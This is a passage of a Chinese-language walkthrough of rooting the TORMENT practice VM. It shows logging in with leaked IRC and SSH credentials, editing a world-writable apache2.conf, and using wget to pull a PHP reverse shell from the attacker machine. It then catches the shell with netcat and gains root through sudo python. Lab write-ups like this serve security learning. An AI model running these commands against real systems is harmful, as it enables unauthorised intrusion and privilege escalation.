

2.2.6 6667,6668,6669,6672,6674端口分析


我们知道这是通过 Google 进行的 hexchat 聊天。先安装客户端
sudo apt-get install hexchat
打开程序进行相关配置
添加网络--->torment
编辑一下该网络,使用6667,6668,6669,6672,6674端口,密码用wealllikedebian
配置完之后进行连接

成功进入聊天频道,并发现password为:mostmachineshaveasupersecurekeyandalongpassphrase
重新ssh登录一下
⬢ TORMENT ssh -i id_rsa patrick@192.168.9.53
Enter passphrase for key 'id_rsa':
Linux TORMENT 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jan 4 19:34:43 2019 from 192.168.254.139
patrick@TORMENT:~$
2.3漏洞利用
。。。
2.4权限提升
2.4.1 信息收集
patrick@TORMENT:~$ id
uid=1001(patrick) gid=1001(patrick) groups=1001(patrick)
patrick@TORMENT:~$ sudo -l
Matching Defaults entries for patrick on TORMENT:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User patrick may run the following commands on TORMENT:
(ALL) NOPASSWD: /bin/systemctl poweroff, /bin/systemctl halt, /bin/systemctl reboot
patrick@TORMENT:~$ cat /etc/passwd | grep -e '100.*'
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
qiu:x:1000:1000:qiu,,,:/home/qiu:/bin/bash
patrick:x:1001:1001:,,,:/home/patrick:/bin/bash
patrick@TORMENT:~$ find / -iname "*.conf" -type f -perm -o+w -exec ls -ld {} \; 2>/dev/null
-rwxrwxrwx 1 root root 7224 Nov 4 2018 /etc/apache2/apache2.conf
patrick@TORMENT:~$
更改一下/etc/apache2/apache2.conf文件内容

上传一个webshell进行反弹shell
patrick@TORMENT:/tmp$ ls -ld /var/www/html
drwxrwxrwx 2 www-data www-data 4096 Mar 25 00:35 /var/www/html
patrick@TORMENT:/tmp$ cd /var/www/html
patrick@TORMENT:/var/www/html$ wget http://192.168.9.7/php-reverse-shell.php
--2022-03-25 00:40:59-- http://192.168.9.7/php-reverse-shell.php
Connecting to 192.168.9.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2699 (2.6K) [application/octet-stream]
Saving to: ‘php-reverse-shell.php’
php-reverse-shell.php 100%[=======================================================>] 2.64K --.-KB/s in 0s
2022-03-25 00:40:59 (684 MB/s) - ‘php-reverse-shell.php’ saved [2699/2699]
patrick@TORMENT:/var/www/html$
kali进行监听:nc -lvp 6666
访问:http://192.168.9.53/php-reverse-shell.php
⬢ TORMENT nc -lvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Host name lookup failure : Resource temporarily unavailable
connect to [192.168.9.7] from bogon [192.168.9.53] 34510
Linux TORMENT 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux
01:04:19 up 0 min, 0 users, load average: 2.53, 0.66, 0.22
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1000(qiu) gid=33(www-data) groups=33(www-data),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),113(bluetooth),114(lpadmin),118(scanner)
sh: 0: can't access tty; job control turned off
$ id
uid=1000(qiu) gid=33(www-data) groups=33(www-data),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),113(bluetooth),114(lpadmin),118(scanner)
$ python -c 'import pty;pty.spawn("/bin/bash")'
qiu@TORMENT:/$
然后进行信息收集
qiu@TORMENT:/$ sudo -l
sudo -l
Matching Defaults entries for qiu on TORMENT:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User qiu may run the following commands on TORMENT:
(ALL) NOPASSWD: /usr/bin/python, /bin/systemctl
发现python可以进行sudo提权
qiu@TORMENT:/$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@TORMENT:/# cd /root
cd /root
root@TORMENT:~# ls -al
ls -al
total 44
drwx------ 6 root root 4096 Jan 4 2019 .
drwxr-xr-x 23 root root 4096 Jan 4 2019 ..
-rw------- 1 root root 56 Jan 4 2019 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwx------ 2 root root 4096 Dec 23 2018 .cache
drwx------ 5 root root 4096 Dec 31 2018 .config
drwxr-xr-x 3 root root 4096 Dec 31 2018 .local
drwxr-xr-x 2 root root 4096 Dec 24 2018 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
---------- 1 root root 1329 Jan 4 2019 author-secret.txt
---------- 1 root root 128 Dec 31 2018 proof.txt
root@TORMENT:~# cat proof.txt
cat proof.txt
Congrutulations on rooting TORMENT. I hope this box has been as fun for you as it has been for me. :-)
Until then, try harder!
root@TORMENT:~#
成功提权并拿到flag
总结
本靶机首先通过ftp信息收集得到用户信息及id_rsa,然后通过CUPS收集用户表,再通过hexchat得到用户密码,ssh登录后更改apache文件,重启靶机后反弹shell,最后通过sudo提权。
- ftp匿名登录
- gobuster目录扫描
- curl创建用户表
- msf进行枚举smtp用户
- hexchat信息收集
- apache2文件修改
- sudo提权-Python提权


 浙公网安备 33010602011771号
浙公网安备 33010602011771号